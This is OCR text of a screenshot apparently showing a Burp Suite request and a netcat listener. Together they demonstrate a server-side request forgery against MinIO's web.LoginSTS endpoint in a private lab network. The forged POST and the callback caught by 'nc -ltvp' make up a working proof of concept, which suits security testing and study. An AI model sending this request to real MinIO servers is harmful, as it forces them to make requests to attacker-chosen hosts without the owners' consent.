 Send 取消 < ▼ > ▼ 目标: http://192.168.1.108:9000
请求
Pretty Raw \n Actions Select extension...
1 POST /minio/webrpc HTTP/1.1
2 Host: 192.168.1.104:1234
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 79
7
8 {"id":1,"jsonrpc":"2.0","params":{"token": "test"
},"method":"web.LoginSTS"}
监听地址
响
nc (nc) ⌥⌘2
➜ ~ nc -ltvp 1234
Connection from 192.168.1.108:38726
POST /?Action=AssumeRoleWithWebIdentity&Version=2011-06-15&WebIdentityToken=
test HTTP/1.1
Host: 192.168.1.104:1234
User-Agent: Go-http-client/1.1
Content-Length: 0
thelostworld
? Search... 没有比赛